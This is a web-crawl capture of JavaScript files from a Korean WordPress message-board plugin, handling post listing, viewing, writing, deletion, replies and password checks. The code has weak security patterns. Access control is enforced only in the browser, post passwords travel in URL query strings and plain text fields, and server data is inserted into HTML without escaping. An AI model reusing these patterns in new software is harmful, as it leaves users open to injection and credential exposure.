$lhwb("#lhwb_view_footer").find(".btn_board_reply").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");					location.href = location_href.split("&mode=write").join("&mode=boardreply") + "mode=boardreply";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write") + "mode=boardreply";								}            });			// 2014-11-05 비밀글 e						/*$lhwb("#lhwb_view_footer").find(".btn_board_reply").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write") + "mode=boardreply";            });*/        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkdelete:function() { // 20121106 :: 비밀번호체크페이지로이동.        try {			// 2014-11-05 비밀글 s            $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");					location.href = location_href.split("&mode=pwdchk&").join("&mode=del_list&") + "mode=del_list";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk") + "mode=del_list";				}            });			// 2014-11-05 비밀글 e            /*$lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk") + "mode=del_list";            });*/            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewdelete:function() {        try {                        $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				if(confirm('게시물을 삭제하시겠습니까??')) {					lhcontrol.boardldelete("list");				}            });            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        //$lhwb("#lhwb_reply_container").find(".btn_cancel_04 ").css({"cursor":"pointer"}).live("click",function() {            /*             $lhwb("#lhwb_reply_container span.btn_cancel_04").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });             **/            $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkadd:function() { // 20121105        try {                        $lhwb("#lhwb_board_pwdchk_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");				lhcontrol.boardpwdchkresult();            });                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardwirteadd:function() {        try {                        $lhwb("#lhwb_board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });                        /*            $lhwb("#lhwb_board_write_btn").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });            */                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtedelete:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemodify:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardeditchange:function() {        try {            $lhwb("#lhwb_editor-html").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-html";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });            $lhwb("#lhwb_editor-tmce").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-tmce";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });        } catch(e) {         lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    loginmsg : function() {        try {            $lhwb(".lwhb_reply_ul .comment_input").unbind("click").click(function() {                if($lhwb("#lhwb_reply_text").attr("disabled") || $lhwb("#lhwb_re_reply_text").attr("disabled")){                    alert("로그인을 하셔야합니다.");                };            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    testbutton:function() {        try {            alert("test button");        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    }});

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js
body_size: 7166
content:
/************************************************************/* Description of lhwb_parsor.js/* @category        js/* @date            2012-06-19/* @content         parsor 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///데이터 파싱 관련 클래스var LhwbParsor = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.errortrycnt            = 0;    },    css:function(href) {                                                                                                                //css 생성        try {            lhutil.debug("css생성 - "+href);            if(href) {                $lhwb.each($lhwb("link"),function() {											//같은 경로의 css가 있을 경우 초기화                    var thiscss = $lhwb(this).attr("href").split("?");                                                                  //css 생성시 뒤에 붙인 날짜를 떼어준다.                    if(thiscss.length == 2) {                        if(thiscss[0] == href) {											//현재 넣을 css랑 같은 css 삭제                            $lhwb(this).remove();                         }                    } else {                        return;                    }                });	                  $lhwb("<link>").attr({                    "rel":"stylesheet",                    "type":"text/css",                    "charset" : "utf-8",                    "href": href + "?" + new Date()											//css 캐싱 방지용 date를 붙인다.                }).appendTo("head");	              }        } catch(e) {            lhutil.debug("<b>javascript error!! - css " + href + " " + e + "</b>");        }    },      ajax:function(url, data, datatype, type, parsor) {                                                                          	//ajax값 리턴        try {            if(url && type) {                if(type == "postifrm") {                    // iframe 크로스도메인용                    lhparsor.postsubmit(url,data,parsor);                    return;                } else {                    data = datatype == "json" ? data+"&jsoncallback=?" : data;                    type = type == "ajaxpost" ? "post" : type;                                        $lhwb.ajax({	                          url:url,                        data:data,                        type:type,                        cache:false,                        async:false,//                        global:true,                        timeout:10000,                        scriptCharset: 'utf-8',                        dataType: datatype,                         success: function(msg) {                            lhutil.debug("success : 성공이다");                            if(parsor) {                                parsor(msg);                            }                              lhparsor.errortrycnt = 0;                        },                        error: function(xhr,status,error) {                                                       lhutil.debug("error : " + url + data + " " + xhr.status + " " + status + " " + error);                            lhutil.debug("retry : " + url + data);                            if(lhparsor.errortrycnt == 0) {                                lhparsor.errortrycnt++;                                lhparsor.ajax(url, data, datatype, type, parsor);                            }                                                      return false;                        }	                    });	                }            }        } catch(e) {            lhutil.debug("<b>javascript error!! - ajax " + url + " " + e + "</b>");        }		      }, postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  },    postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  }});

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js
body_size: 63041
content:
/************************************************************
/* Description of lhwb_control.js
/* @category        js
/* @date            2012-06-19
/* @content         컨트롤러 설정임
/* @author          이동학(byhaks@lh.co.kr)
/************************************************************/

//lhwb 전체 컨트롤 관련 클래스	
var LhwbControl = $lhwb.inherit(Lhwb,{
    __constructor:function() {
        try {
                this.appconfig			= {
                    debug			: AppLhwbConfig.boardconfig.opt_debug,
                    //debug			: "y",
                    siteurl			: AppLhwbConfig.siteurl+"/",
                    wpcontenturl		: AppLhwbConfig.siteurl+"/wp-content/plugins/lhlab-board",
                    uploadurl                   : AppLhwbConfig.siteurl+"/wp-content/uploads/",
                    detailuid                   : 0,
                    board_list_id		: "",
                    board_reply_id		: "",
                    board_comment_id            : "",
                    board_mode                  : "",
                    board_display		: "",
                    board_delete		: AppLhwbConfig.boardconfig.opt_delete,
                    board_edit                  : AppLhwbConfig.boardconfig.opt_editor,
                    board_edit_type		: "",
                    board_b_page		: 1,
                    board_c_page		: 1,
					// 2014-11-05 비밀글
					board_rating_use		: AppLhwbConfig.boardconfig.opt_rating_use,
					board_b_notice		: AppLhwbConfig.boardconfig.opt_b_notice_use,
                    board_b_notice_cnt          : AppLhwbConfig.boardconfig.opt_b_notice_cnt,
                    board_c_notice		: AppLhwbConfig.boardconfig.opt_c_notice_use,
                    board_c_notice_cnt          : AppLhwbConfig.boardconfig.opt_c_notice_cnt,
                    board_b_listcount           : AppLhwbConfig.boardconfig.opt_b_list_num,
                    board_c_listcount           : AppLhwbConfig.boardconfig.opt_c_list_num,
                    board_b_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_c_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_b_minlen		: AppLhwbConfig.boardconfig.opt_b_minlength,
                    board_b_maxlen		: AppLhwbConfig.boardconfig.opt_b_maxlength,
                    board_c_minlen		: AppLhwbConfig.boardconfig.opt_c_minlength,
                    board_c_maxlen		: AppLhwbConfig.boardconfig.opt_c_maxlength,
                    board_attach_name           : "",
                    board_attach_path           : "",
                    board_attach_use            : AppLhwbConfig.boardconfig.opt_attach_use,
                    board_attach_size           : AppLhwbConfig.boardconfig.opt_attach_size,
                    board_b_totcount            : AppLhwbConfig.boardconfig.total_count
                }
        } catch(e) {}		  
    },
    LHWBinit:function() {
        try {
            lhcontrol.boardconfig();
        } catch(e) {}
    },
    login:function(btn) {
        try {
            // anonymous 비회원, < member회원,  < admin관리자
            var user_info = lhcontrol.userinfo(btn);
            if(AppLhwbConfig.boardconfig.is_login == "y"){
				if(user_info == false){
					//alert("잘못된 접근입니다.");
					// history.go(-1);
					return false;
				} else {
					if(AppLhwbConfig.boardconfig.user_grade == "admin" && AppLhwbConfig.boardconfig.is_admin == "n"){
						//alert("권한이 없습니다.");
						// history.go(-1);
						return false;
					}
				}
            } else if(AppLhwbConfig.boardconfig.is_login == "n") {
                if(user_info == false){
                    //alert("로그인을 해주시기 바랍니다.");
                    // history.go(-1);
                    return false;
                } else {
                    if(AppLhwbConfig.boardconfig.user_grade == "member" || AppLhwbConfig.boardconfig.user_grade == "admin"){
                        //alert("권한이 없습니다.");
                        // history.go(-1);
                        return false;
                    }
                }	
            } else {

            }
            return true;
        } catch(e) {}
    },
    userinfo:function(btn) {
        try {
            var user_grade = new Array();
            // anonymous, member, admin // 20121010 boardreply 답글권한 추가
            usergrade = {
                            "list"      : AppLhwbConfig.boardconfig.opt_auth_list,
                            "write"     : AppLhwbConfig.boardconfig.opt_auth_write,
                            "board_reply"    : AppLhwbConfig.boardconfig.opt_auth_board_reply,
							"view"      : AppLhwbConfig.boardconfig.opt_auth_view,
                            "attach"    : AppLhwbConfig.boardconfig.opt_auth_attach
            }
            AppLhwbConfig.boardconfig.board_display = btn;
                if(usergrade[AppLhwbConfig.boardconfig.board_display] == "anonymous"){
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "member") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "admin") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "undefined") {
                    if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                        return true;
                    } else {
                        return false;
                        }
                } else {
                    return false;
                }

        } catch(e) {

        }
    },
    boardconfig:function() {
        try {
            
                $lhwb("#board_title").text(AppLhwbConfig.boardconfig.board_name);
                if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                    lhcontrol.appconfig.board_mode = lhutil.gethttpparam("lhwb_mode");
                    if(lhcontrol.appconfig.board_mode == "view" ){
                        AppLhwbConfig.boardconfig.board_display = "view";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardview();
                    } else if(lhcontrol.appconfig.board_mode == "write") {
                        AppLhwbConfig.boardconfig.board_display = "write";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardwrite();
                    } else if(lhcontrol.appconfig.board_mode == "pwdchk") { // 20121101
                        AppLhwbConfig.boardconfig.board_display = "pwdchk";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardpwdchk();
					} else {
                        AppLhwbConfig.boardconfig.board_display = "list";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardlist();
                    }

                } else {
                    AppLhwbConfig.boardconfig.board_display = "list";
                    lhcontrol.appconfig.board_mode = "";
                    lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                    lhcontrol.boardlist();
                }
        } catch(e) {}
    },
    boardlist:function() {
        try {
            if(lhcontrol.login("write") === false)  {
                $lhwb("#board_write_btn").remove();
            } else {
                $lhwb("#board_write_btn").removeClass("display_none");
            }
            lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count,"","");

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardview:function() {
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            if(lhcontrol.login("board_reply") === false)  {
//                $lhwb(".lhvab").remove(); // 20130307 
                $lhwb(".lhvab").removeClass("display_none");
			} else {
                $lhwb(".lhvab").removeClass("display_none");
            }
            
            lhcontrol.boardviewresult();
            lhbutton.boardlistmove();
            //lhbutton.boardviewmodify();//20121105 :: boardviewresult 에서 호출
            lhbutton.boardviewboardreply();
            //lhbutton.boardviewdelete(); // 20121106 :: boardviewresult 에서 호출
            lhbutton.boarddownload();

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchk:function() { // 20121101
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            
			// 2014-09-11
			/*if(lhcontrol.login("write") === false)  {
                $lhwb("#lhwb_board_pwdchk_btn").remove();
            } else {
                $lhwb("#lhwb_board_pwdchk_btn").removeClass("display_none");
            }*/
            
            lhbutton.boardpwdchkadd(); // 20121105		:: 비밀번호체크확인버튼

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
	boardwrite:function() {
        try {
            $lhwb("#board_file_upload").css("display","none");
			
			// 2014-11-05 비밀글 s
			var input_html_secret='';
			if(lhcontrol.appconfig.board_rating_use == "y" )  {
                input_html_secret += '<label for="lhwb_secret_checkbox"><input type="checkbox" name="lhwb_secret_checkbox" id="lhwb_secret_checkbox" /> 비밀글</label>';
				if(input_html_secret != "") $lhwb(".lhwb_secret").append(input_html_secret);
				//$lhwb("#lhwb_board .lhwb_secret").hide();	
			}
			// 2014-11-05 비밀글 e

			var input_html='';
            if(AppLhwbConfig.boardconfig.is_admin == "y" )  {
                input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">공지글</span></h2>';
                input_html += '<span class="small"><input type="checkbox" name="lhwb_notice_checkbox" id="lhwb_notice_checkbox"/> 체크하시면 게시물 목록 최상단에 고정 노출됩니다.</span></li>';
            } else {
              //  $lhwb("#lhwb_wrap .lhwb_notice").html(''); // 20120927 관리자아닐시 제목안나와서 주석처리
            }

			// 20121031
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
            } else {
				input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" value="' + AppLhwbConfig.boardconfig.login_nickname + '" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> </span></li>';
			}

            if(lhcontrol.appconfig.board_attach_use == "y"  && lhcontrol.login("attach") !== false){  
				//20210706 기존에 사용하던 파일첨부 태그, 플래시를 사용해서 지원종료 후 사용안됨
                //input_html += '<li class="lhwb_download bgef">';
				//input_html +=	 '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				//input_html +=	 '<div id="board_file_img" class="fl">';
				//input_html +=		 '<span class="fl"><input id="board_file_upload" name="board_file_upload" type="file" class="" /></span>';
				//input_html +=		'<span id="lhwb_file_size" class="small fl"></span>';
				//input_html +=		'<div id="lh_upload_filelist" class="fl"></div>';
				//input_html +=	'</div>';
				//input_html +=	'<div id="lh_upload_filepreview"></div>';
				//input_html += '</li>';
				
				//파일첨부 태그 20210706, 파일첨부 함수는 /views/write.php에 위치
				input_html += '<li>';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
				input_html += '<form method="POST" enctype="multipart/form-data" id="uploadForm">';
				input_html += '<div><input type="file" name="Filedata" id="Filedata" />';
				input_html += '<input type="button" id="btnUpload" value="첨부하기" onclick="file_data_up()">( 최대 '+lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size)+' , 첨부파일1개가능)';
				input_html += '</form>';
				input_html += '</li>';
            }else {  
                //$lhwb("#lhwb_wrap .lhwb_download").html('');
            }
			if(input_html != "") $lhwb("#lhwb_wrap .writeTy01 ul:first-child").append(input_html);
            
            //$lhwb("#lhwb_file_size").text("( 최대 " + lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size) + " , 첨부파일1개가능) ");
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-tmce";
            } else {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-html";
            }
                         
            //lhcontrol.boardwriteupload();
            lhbutton.boardlistmove();
            lhbutton.boardwirteadd(); // 확인버튼
            lhbutton.boardeditchange();


			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가

            // 비사용자가 아닐시 사용자 로그인 정보를 바탕으로 권한
            if(lhutil.gethttpparam("list_id")) {
				
				// 20121009 답글추가
				if(lhutil.gethttpparam("mode") == "boardreply") { 
						lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
						lhcontrol.appconfig.mode = lhutil.gethttpparam("mode");
				} else {

					lhcontrol.boardeditact();

					lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
				
					// 2014-11-05 비밀글 파라미터추가
					lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
						if(typeof(msg) == "object") {
							if(msg.result == "ok") {
								if(msg.data != "") {
									$lhwb.each(msg.data, function(key,val){
										//if(AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.login_id == "admin" ) {//20121004
										// 2014-11-05 비밀글
										if( AppLhwbConfig.boardconfig.login_id == "비회원" || AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.is_admin == "y" ) {

											/*if (val.author_id == "") { // 20121105
												$lhwb("#lhwb_board_author_pass").val(val.author_pass);
											}*/
											//$lhwb("#lhwb_board_author_pass_li").hide(); // 20121105
										
											$lhwb("#lhwb_board_author_name").val(val.author_name);
											$lhwb("#lhwb_board_subject").val(val.subject);
											$lhwb("#lhwb_editor_ifr").contents().find("#tinymce").text(val.text);
											$lhwb("#lhwb_editor").text(val.text);
											if(val.notice_flag == "y"){
												$lhwb("#lhwb_notice_checkbox").attr("checked","checked");
											}
											
											// 2014-11-05 비밀글
											if(val.extra == "y"){
												$lhwb("#lhwb_secret_checkbox").attr("checked","checked");
											}

											if(val.attach_name != ""){
												var file_list = "";
												/*
												file_list += "<div id=\"SWFUpload_first\" class=\"uploadify-queue-item\">"
												file_list += "<div class=\"cancel\">";
												file_list += "<span id=\"upload_\" class='pr10'><a href=\"javascript:$lhwb('#board_file_upload').uploadify('cancel', 'SWFUpload_first\')\">X</a></span>";
												file_list += "<span class=\"fileName\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</span><span class=\"data\"></span>";
												file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";
												file_list += "</div>";
												*/

												attach_chk = 1;
												$lhwb("#lh_upload_filelist").append(file_list);

												$lhwb('#uploadForm').append("<div id='del_div'><label id='file_label' style='padding-right: 10px;'> - "+val.attach_name+"</label> <input type='button' onclick='file_data_del()' value='삭제하기'</div><input type='hidden' id='file_up_name' value='"+val.attach_src+"' ><input type='hidden' id='attach_file_size' value='"+lhutil.filesize(val.attach_size)+"' ><input type='hidden' id='file_up_real' value='"+val.attach_name+"' >");
											}
										}

									});
								}
							}
						}
					});
				}//
			}
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardeditact:function(){
      //  $lhwb("#lhwb_editor-html").click();
    },
    boardldelete:function(type) {
        try {
            //lhwb_delete board_id list_id reply_id comment_id
            if(type == "reply"){
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete_reply&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id + "&comment_id=" + lhcontrol.appconfig.board_comment_id;
            } else if(type == "list") {
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
            } else {

            }
            lhparsor.ajax(del_parm, "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(type == "reply") lhcontrol.boardviewreply();  else  history.go(-1);
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardwriteupload:function() {
        try {
            lhutil.upload("board_file_upload",75,22,true,false,"10","1",lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size),"*.jpg;*.txt;*.doc;*.docx;*.hwp;*.ppt;*.pptx;*.xls;*.xlsx;*.zip;*.pdf;*.png;*.gif;","lh_upload_filelist","lh_upload_filepreview");
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchkresult:function() { // 20121105
        try {
			lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
			lhcontrol.appconfig.mode = lhutil.gethttpparam("mode"); // 20121106
			
			// 2014-11-05 비밀글
			var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

            if(lhwb_board_author_pass  < 1) {
                alert("비밀번호를 입력하세요");
                return false;
            }

            var wdata = {
                "lhwb_board_author_pass" : lhwb_board_author_pass
            };

			lhwb_board_author_pass = $lhwb("#lhwb_board_author_pass").val();
			
//			alert(lhwb_board_author_pass);
			if(lhcontrol.appconfig.list_id) {
				if (lhcontrol.appconfig.mode == "del_list") {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
					//var msg_add = "삭제페이지로 이동합니다.";									
				} else if (lhcontrol.appconfig.mode == "view") {
					//var msg_add = "보기페이지로 이동합니다.";									
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=" + lhcontrol.appconfig.mode;
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					//var msg_add = "수정페이지로 이동합니다.";
				}
			}

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
					if(msg.result == "ok") {
						if (msg.del_ok == "ok") {
							alert("삭제되었습니다.");
							lhcontrol.golist();
						} else {
							if (msg.mode == "view") {
								//alert(msg_add);
								author_pass = msg.author_pass;
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("view") + "lhwb_board_author_pass=" + author_pass;
							} else {
								//alert(msg_add);
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("write");
							}
						}
					} else {
						alert("비밀번호가 일치하지 않습니다.");					
					}

                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류1  " + e + "</b>");
        }		
    },
	boardwriteresult:function() {
        try {
			// 20121031
            var lhwb_board_author_name = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_name").val()));
            var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

			var lhwb_board_subject = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_subject").val()));
            var lhwb_board_content , contentlength;
